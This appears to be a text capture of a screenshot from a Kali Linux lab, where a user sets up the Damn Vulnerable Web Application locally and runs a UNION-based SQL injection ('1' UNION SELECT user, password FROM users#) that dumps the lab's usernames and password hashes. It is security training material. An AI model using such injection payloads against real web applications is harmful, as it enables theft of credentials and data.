 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 3 0:36
Screenshot_2026-09-04_00_33_18.png - Image Viewer [31/38]
File Edit View Go Help
1 2 3 4 3 2 0:33
Session Actions Edit View Help
Bye
┌──(kali㉿kali)-[/var/www/html/DVWA/config]
└─$ cd /var/www/html/DVWA
┌──(kali㉿kali)-[/var/www/html/DVWA]
└─$ sudo chown -R www-data:www-data /var/www/html/DVWA
┌──(kali㉿kali)-[/var/www/html/DVWA]
└─$ sudo chmod -R 755 /var/www/html/DVWA
┌──(kali㉿kali)-[/var/www/html/DVWA]
└─$ sudo systemctl restart apache2
┌──(kali㉿kali)-[/var/www/html/DVWA]
└─$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state
link/ether 08:00:27:5a:87:bc brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute e
valid_lft 73801sec preferred_lft 73801sec
inet6 fd17:625c:f037:2:fcc6:4dda:77a:3846/64 scope global dynamic nop
valid_lft 86208sec preferred_lft 14208sec
inet6 fe80::b645:c222:a9f8:969b/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[/var/www/html/DVWA]
└─$ eth0
eth0: command not found
┌──(kali㉿kali)-[/var/www/html/DVWA]
└─$ enp0s3
enp0s3: command not found
┌──(kali㉿kali)-[/var/www/html/DVWA]
└─$ http://localhost/DVWA
zsh: no such file or directory: http://localhost/DVWA
┌──(kali㉿kali)-[/var/www/html/DVWA]
└─$ http://localhost/DVWA
┌──(kali㉿kali)-[/var/www/html/DVWA]
└─$ http://localhost/DVWA
Kali Linux http://localhost/DVWA - DVWA Security :: Damn Vulnerability: SQL Injectio
http://localhost/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Screenshot_2026-09-04_00_33_18.png 1920 x 892 366.6 kB 82.3%
Right Ctrl